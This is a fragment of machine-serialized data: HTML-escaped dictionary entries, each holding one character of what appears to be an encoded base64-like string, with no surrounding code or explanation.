&#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, 